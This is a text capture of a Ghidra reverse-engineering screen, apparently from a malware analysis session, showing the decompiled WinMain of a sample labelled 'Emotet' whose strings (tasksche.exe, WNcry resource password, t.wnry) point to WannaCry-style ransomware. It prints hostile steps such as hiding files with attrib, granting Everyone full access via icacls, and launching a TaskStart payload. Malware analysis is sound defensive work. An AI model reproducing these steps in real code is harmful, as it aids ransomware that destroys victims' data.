 CodeBrowser: Emotet:/ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41aa.exe
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
ed01ebfbc9eb5bbea545af4d01bf5f10716618404
Headers
.text
.rdata
.data
.rsrc
Program Tree ×
Symbol Tree
strcmp
strcpy
strlen
threadsafe_memcpy
Unwind@004079...
WinMain
~type_info
Labels
Classes
Namespaces
Filter:
Data Type ...
Data Types
BuiltInTypes
ed01ebfbc9eb5bbea545af4d01bf5f107166184
generic_clib_64
windows_vs12_32
windows_vs12_64
Filter:
Listing: ed01ebfbc9eb5...
00401fd9 85 c0 TEST
00401fdb 59 POP
00401fdc 74 05 JZ
LAB_00401fde
00401fde 6a 01 PUSH
00401fe0 58 POP
00401fe1 c9 LEAVE
00401fe2 c3 RET
LAB_00401fe3
00401fe3 33 c0 XOR
00401fe5 c9 LEAVE
00401fe6 c3 RET
***************
*
***************
int __stdcall W
int EAX:4
HINSTANCE Stack[0x4]:4
HINSTANCE Stack[0x8]:4
LPSTR Stack[0xc]:4
int Stack[0x10]:
undefined4 EAX:4
undefined4 EAX:4
undefined4 Stack[-0x8]:
undefined1 Stack[-0x20f
undefined1 Stack[-0x210
Decompile: WinMain - (ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41...
34 CopyFileA(&pfad,s_tasksche.exe_0040f4d8,0);
35 DVar1 = GetFileAttributesA(s_tasksche.exe_0040f4d8);
36 if ((DVar1 != 0xffffffff) && (is_argv_slash_i = FUN_00401f5d(), is_argv_slash_i != 0)) {
37 return 0;
38 }
39 }
40 }
41 slash_i = strrchr(&pfad,'\\');
42 if (slash_i != (char *)0x0) {
43 slash_i = strrchr(&pfad,'\\');
44 *slash_i = '\0';
45 }
46 SetCurrentDirectoryA(&pfad);
47 registry_something(1);
48 extract_ressource_and_more((HMODULE)0x0,s_WNcry@2ol7_0040f52c);
49 show_onions_and_btc_addrs();
50 execute_command(s_attrib_+h_._0040f520,0,0);
51 execute_command(s_icacls_._/grant_Everyone:F_/T_/C_0040f4fc,0,0);
52 is_argv_slash_i = create_global_handles();
53 if (is_argv_slash_i != 0) {
54 irgendwas_mit_threads();
55 is_argv_slash_i = copy_and_stuff(0,0,0);
56 if (is_argv_slash_i != 0) {
57 local_8 = 0;
58 is_argv_slash_i = irgendwas_mit_Dateien(local_6e8,s_t.wnry_0040f4f4,&local_8);
59 if (((is_argv_slash_i != 0) &&
60 (is_argv_slash_i = FUN_004021bd(is_argv_slash_i,local_8), is_argv_slash_i != 0)) &&
61 (pcVar2 = (code *)FUN_00402924(is_argv_slash_i,s_TaskStart_0040f4e8), pcVar2 != (code *)0x0
62 )) {
63 (*pcVar2)(0,0);
64 }
65 }
66 FUN_0040137a();
67 }
68 return 0;
69 }
70
Decompile: WinMain × Defined Strings ×
Console - Scripting